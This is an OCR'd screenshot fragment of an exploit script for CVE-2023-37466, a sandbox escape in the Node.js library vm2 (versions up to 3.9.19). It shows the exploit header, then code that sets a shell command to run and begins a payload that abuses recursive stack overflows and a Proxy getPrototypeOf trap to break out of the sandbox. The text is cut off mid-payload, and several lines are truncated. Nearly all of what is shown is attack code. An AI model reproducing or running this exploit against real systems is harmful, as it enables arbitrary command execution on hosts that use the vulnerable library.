
# Software Link: https://github.com/p
# Version: vm2 <= 3.9.19

# Tested on: Ubuntu 22.04

# CVE : CVE-2023-37466

*/

const { VM } = require("vm2");

const vm = new VM();

const command = 'pwd'; // Change to t
const code = `

async function fn() {

    (function stack() {

        new Error().stack;

        stack();

    })();

}

try {

    const handler = {

        getPrototypeOf(target) {

            (function stack() {

                new Error().stack;

                stack();

            })();

        }

    };

    const proxiedErr = new Proxy({}, 